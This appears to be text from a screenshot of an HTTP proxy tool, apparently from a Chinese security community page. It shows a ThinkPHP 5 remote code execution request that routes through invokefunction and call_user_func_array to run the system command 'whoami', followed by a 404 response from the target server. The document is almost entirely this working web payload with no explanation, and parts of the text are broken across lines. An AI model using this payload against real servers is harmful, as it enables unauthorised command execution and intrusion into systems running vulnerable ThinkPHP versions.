 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
GET
/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&var
s[0]=system&vars[1][]=whoami HTTP/1.1
Host: w
Cookie: CJIMSSID
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 12_1_3 like Mac OS X)
AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/16D39
MicroMessenger/7.0.3(0x17000321) NetType/WIFI Language/zh_CN
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Content-Length: 0
Response
Raw
Headers
Hex
Render
HTTP/1.1 404 Not Found
Server: nginx/1.10.1
Date: Fri, 05 Apr 2019 13:11:32 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.6.36
Content-Length: 16
File not found.
先知社区